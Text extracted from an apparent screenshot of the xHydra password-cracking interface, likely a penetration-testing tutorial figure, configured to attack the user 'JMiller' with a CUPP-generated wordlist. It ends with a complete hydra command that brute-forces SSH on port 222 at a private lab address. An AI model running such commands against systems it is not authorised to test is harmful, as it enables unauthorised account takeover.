 xHydra
Quit
Target Passwords Tuning Specific Start
Username
Username
JMiller
4
Username List
Loop around users
Password
Password
Password List
asswords/cupp/justin.txt
5
Colon separated file
Use Colon separated file
Try login as password
Try empty password
hydra -s 222 -l JMiller -P /pentest/passwords/cupp/justin.txt -t 16 192.168.1.2 ssh